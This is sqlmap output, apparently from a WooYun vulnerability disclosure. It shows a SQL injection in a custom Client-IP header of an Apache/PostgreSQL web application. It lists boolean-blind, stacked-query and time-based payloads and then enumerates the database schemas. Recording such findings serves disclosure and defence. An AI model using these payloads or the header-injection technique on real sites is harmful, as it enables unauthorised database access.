 [14:56:53] [INFO] resuming back-end DBMS 'postgresql'
[14:56:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a427oRrK' AND 7380=7380 AND 'utWD'='utWD

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: a427oRrK';SELECT PG_SLEEP(5)--

    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: a427oRrK' AND 7489=(SELECT 7489 FROM PG_SLEEP(5)) AND 'oaxx'='oaxx

---
[14:56:53] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache
back-end DBMS: PostgreSQL
[14:56:53] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[14:56:53] [INFO] fetching database (schema) names
[14:56:53] [INFO] fetching number of databases
[14:56:53] [INFO] resumed: 3
[14:56:53] [INFO] resumed: information_schema
[14:56:53] [INFO] resumed: pg_catalog
[14:56:53] [INFO] resumed: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
www.wooyun.org